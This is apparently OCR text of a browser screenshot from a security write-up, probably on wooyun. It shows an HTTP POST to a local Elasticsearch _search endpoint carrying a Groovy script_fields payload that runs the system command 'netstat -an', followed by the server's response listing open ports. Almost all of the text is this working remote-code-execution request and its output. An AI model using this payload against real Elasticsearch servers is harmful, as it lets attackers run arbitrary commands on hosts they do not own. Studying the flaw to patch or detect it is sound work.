 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost:9200/_search × http://localhost:9200/_search × +
http://localhost:9200/_search Google <Ctr
火狐官方站点 访问最多 火狐官方站点 新手上路 爱淘宝（原淘宝特卖） 常用网址 Exploits Database by... 国内安全站点 渗透方法 »
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost:9200/_search
Split URL
Execute
Enable Post data Enable Referrer
Post data {"size":1,"script_fields": {"my_field": {"script": "def command=\"netstat -an\";def res=command.execute().text;res","lang":"groovy"}}}
{"took":6315,"timed_out":false,"_shards":{"total":6,"successful":6,"failed":0},"hits":
{"total":2,"max_score":1.0,"hits":
[{"_index":".scripts","_type":"groovy","_id":"indexedCalculateScore","_score":1.0,"fields":{"my_field":
["\r\n�����\r\n\r\n \r\n TCP 0.0.0.0:135
0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:443 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:445 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:623 0.0.0.0:0
LISTENING\r\n TCP 0.0.0.0:902 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:912
0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1026 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1027 0.0.0.0:0
LISTENING\r\n TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1167
0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1187 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1234 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1688 0.0.0.0:0
LISTENING\r\n TCP 0.0.0.0:2933 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:9200
0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:9300 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:9999 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:16992 0.0.0.0:0
LISTENING\r\n TCP 0.0.0.0:18386 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:25045
0.0.0.0:0 LISTENING\r\n TCP 127.0.0.1:443 127.0.0.1:1259 ESTABLISHED\r\n TCP
127.0.0.1:1031 127.0.0.1:1032 ESTABLISHED\r\n TCP 127.0.0.1:1032 127.0.0.1:1031
ESTABLISHED\r\n TCP 127.0.0.1:1080 0.0.0.0:0 LISTENING\r\n TCP 127.0.0.1:1080
127.0.0.1:29525 ESTABLISHED\r\n TCP 127.0.0.1:1080 127.0.0.1:29547 ESTABLISHED\r\n TCP
127.0.0.1:1080 127.0.0.1:29777 ESTABLISHED\r\n TCP 127.0.0.1:1080 127.0.0.1:30514
TIME_WAIT\r\n TCP 127.0.0.1:1080 127.0.0.1:30563 ESTABLISHED\r\n TCP 127.0.0.1:1080
127.0.0.1:30565 ESTABLISHED\r\n TCP 127.0.0.1:1080 127.0.0.1:30572 ESTABLISHED\r\n TCP
drops.wooyun.org